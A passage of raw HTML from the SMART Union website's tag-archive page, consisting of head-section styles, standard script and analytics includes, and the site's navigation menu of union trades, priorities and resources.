id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1763193087" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.8.3" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/5503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script>  <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.0.1" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-go-577-2 tag-5503 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="9a9cbe63e90fe2240b7f2255dfe9fa80" class="switch-menus-btn mg-container flex flex-col md:flex-row md:gap-6 justify-center items-center"> <button class="button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-5 px-12 text-sm uppercase block md:my-6 w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-5 px-12 text-sm uppercase block md:my-6 w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-5 px-12 text-sm uppercase block md:my-6 w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div data-rocket-location-hash="24c7671e3f542b142d069b1ed0d760a7" class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div data-rocket-location-hash="983b0d2956cb744d3d17997a1f2c4438" class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" 